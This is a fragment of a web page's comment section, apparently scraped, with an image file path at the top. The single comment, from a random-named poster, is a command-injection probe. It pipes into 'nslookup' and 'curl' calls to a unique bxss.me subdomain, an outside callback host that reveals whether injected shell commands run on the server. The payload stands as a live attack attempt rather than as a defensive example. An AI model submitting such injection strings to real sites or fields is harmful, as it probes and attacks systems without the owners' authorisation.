
CpjJwWHV
on
January 21, 2026 at 5:04 am
said
|(nslookup -q=cname
hitfuytmobhzna2d8b.bxss.me||curl
hitfuytmobhzna2d8b.bxss.me)
Reply
Leave a Reply